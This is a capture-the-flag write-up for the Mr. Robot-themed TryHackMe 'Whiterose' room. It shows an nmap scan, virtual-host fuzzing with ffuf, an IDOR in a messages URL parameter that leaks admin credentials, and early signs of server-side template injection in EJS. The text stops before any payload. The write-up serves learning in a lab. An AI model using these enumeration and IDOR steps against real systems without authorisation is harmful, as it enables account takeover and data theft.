Whiterose - tryhackme, ngn
Yet another Mr. Robot themed challenge. 
Today, I’m going to solve The Whiterose challenge.
Description
This challenge is based on the Mr. Robot episode 409 Conflict. Contains spoilers! Go ahead and start the machine, it may take a few minutes to fully start up. And oh! I almost forgot! - You will need these: Olivia Cortez:olivi8.
Nmap
To begin our enumeration, we’ll perform an nmap scan to identify open ports, running services.
1
2
3
4
5
6
7
8
9
10
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 b9:07:96:0d:c4:b6:0c:d6:22:1a:e4:6c:8e:ac:6f:7d (RSA)
| 256 ba:ff:92:3e:0f:03:7e:da:30:ca:e3:52:8d:47:d9:6c (ECDSA)
|_ 256 5d:e4:14:39:ca:06:17:47:93:53:86:de:2b:77:09:7d (ED25519)
80/tcp open http nginx 1.14.0 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: nginx/1.14.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Analysis
From the scan, returned two open ports:
- Port 22 (SSH): Running OpenSSH
7.6p1on Ubuntu. - Port 80 (HTTP): Hosting a web service using nginx
1.14.0(Ubuntu).
After visiting the cyprusbank.thm, also running directory enumeration, no useful results were found. 
There’s nothing interesting on
cyprusbank.thm, but there could be subdomains configured.
ffuf
To uncover them, we will perform host enumeration using ffuf.
1
2
3
4
5
6
ffuf -w '/usr/share/seclists/Discovery/Web-Content/big.txt' \
-u 'http://cyprusbank.thm/' -H 'Host: FUZZ.cyprusbank.thm' -fw 1
admin [Status: 302, Size: 28, Words: 4, Lines: 1, Duration: 201ms]
www [Status: 200, Size: 252, Words: 19, Lines: 9, Duration: 190ms]
:: Progress: [20478/20478] :: Job [1/1] :: 142 req/sec :: Duration: [0:01:44] :: Errors: 0 ::
Analysis
Our ffuf scan successfully identified two virtual hosts on cyprusbank.thm.
www:
www.cyprusbank.thm After accessing
After accessing www.cyprusbank.thm, it appears to be identical to the main site.admin:
admin.cyprusbank.thm But accessing
But accessing admin.cyprusbank.thmreveals a login page.
Web Access Olivia Cortez
We have Olivia Cortez’s credentials from the room.  I was able to log in as her.
I was able to log in as her.
Analysis
While exploring the web interface, the Messages menu caught my attention.  We can see the Messages History, which is set to
We can see the Messages History, which is set to ?c=5 in the URL.
1
http://admin.cyprusbank.thm/messages/?c=5
This parameter is vulnerable to IDOR.  By setting the parameter value to
By setting the parameter value to 0, we discover the credentials of an admin user, Gayle Bev.
Web Access Gayle Bev
Now that we have Gayle Bev credentials, let’s log in & explore further.  logged in as Gayle Bev.
logged in as Gayle Bev.
Analysis
We have access to user account details.  Now, let’s proceed with answering the provided questions.
Now, let’s proceed with answering the provided questions.
flags
1. What’s Tyrell Wellick’s phone number?
- 842-029-5701
Take things a step further and compromise the machine.
Exploitation
Now, we need to identify an attack vector to get into system.  As Gayle Bev, we have access to the
As Gayle Bev, we have access to the Settings endpoint, where customer passwords can be modified.
Notably, the
passwordsare reflected, making this a potential target for XSS or SSTI.
If we intercept a request and omit parameters like the password, an error message appears,  revealing that
revealing that EJS files are included. This strongly suggests a potential SSTI.
